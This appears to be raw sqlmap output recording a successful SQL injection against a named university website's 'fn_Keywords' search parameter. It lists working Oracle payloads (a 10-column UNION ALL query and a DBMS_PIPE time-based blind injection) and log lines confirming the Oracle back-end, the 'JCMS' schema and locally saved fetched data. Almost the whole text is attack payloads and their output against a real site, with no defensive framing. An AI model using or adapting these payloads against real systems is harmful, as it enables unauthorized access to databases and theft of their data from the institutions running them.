 Place: GET
Parameter: fn_Keywords
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: fn_Keywords=q%' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, CHR(58)||CHR(122)||CHR(107)||CHR(119)||CHR(58)||CHR(69)||CHR(81)||
CHR(106)||CHR(79)||CHR(102)||CHR(98)||CHR(73)||CHR(72)||CHR(84)||CHR(67)||CHR(58
)||CHR(108)||CHR(114)||CHR(116)||CHR(58), NULL FROM DUAL-- &starttime=&endtime=&
pltype=Y&fn_Scope=vc_infoTitle
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: fn_Keywords=q%' AND 4732=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||CHR(105
)||CHR(77)||CHR(102),5) AND '%'='&starttime=&endtime=&pltype=Y&fn_Scope=vc_infoT
itle
---
[22:45:33] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:45:33] [INFO] fetching current database
current schema (equivalent to database on Oracle): 'JCMS'
[22:45:33] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:45:33] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\www.bisu.edu.cn'